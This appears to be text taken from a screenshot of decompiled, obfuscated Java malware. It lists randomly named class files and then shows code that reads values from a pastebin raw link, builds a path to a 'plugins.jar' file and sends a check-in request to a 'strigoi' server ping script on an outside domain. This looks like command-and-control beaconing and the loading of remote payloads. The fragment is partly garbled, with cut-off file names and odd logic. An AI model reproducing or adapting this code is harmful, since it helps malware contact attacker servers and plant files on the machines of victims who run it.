 cbngh.class
cnbcmhgm.class
cnbfdjf.class
dfghdmc.class
dfghrth.class
dfhdfndfg.class
dfhttegd.class
dgdfndnbcn.cla
dhgdghd.class
dhgfgh.class
dncbnf.class
dndghd.class
dsgsdfge.class
ertdbdth.class
fdghdmh.class
fgfnbnc.class
fgsbsfgsb.clas
fgssdg.class
if ((new StringBuilder()).insert(0, (new File(str2)).getParent()).append(sabretb).toString().equals(cbnfdhn.bsgshsbs)) {
arrayOfString2 = bsgshsbs();
if ((0x0 & ((((arrayOfString1 != null) ? arrayOfString1 : arrayOfString1).length == 1) ? 1 : 0)) != 0) {
cbnfdhn.dfhttegd = cbnfdhn.sabretb(arrayOfString2[2]);
cbnfdhn.fgsbsfgsb = 54555;
cbnfdhn.sabretb = cbnfdhn.sabretb("https://pastebin.com/raw/Jdnx8jdg");
cbnfdhn.gsbthstgb = 54557;
sstydgn.sdfsldf(sdfsldf(), arrayOfString1[0]);
} else {
cbnfdhn.dfhttegd = cbnfdhn.sabretb((String)(dfghrth1 = dfhttegd)[0]);
cbnfdhn.fgsbsfgsb = Integer.parseInt(arrayOfString2[1]);
cbnfdhn.sabretb = cbnfdhn.sabretb(arrayOfString2[3]);
cbnfdhn.gsbthstgb = Integer.parseInt(arrayOfString2[4]);
str5 = sdfsldf();
(new StringBuilder()).insert(0, (new File(str5)).getParent()).append(sabretb).append("plugins.jar");
}
dfghrth dfghrth2 = bsgshsbs;
sdfsldf((new StringBuilder()).insert(0, "http://str-master.pw/strigoi/server/ping.php?lid=").append(arrayOfString[8]).toString());
cbnfdhn.sdfsldf(arrayOfString1 = paramArrayOfString, dfghrth2);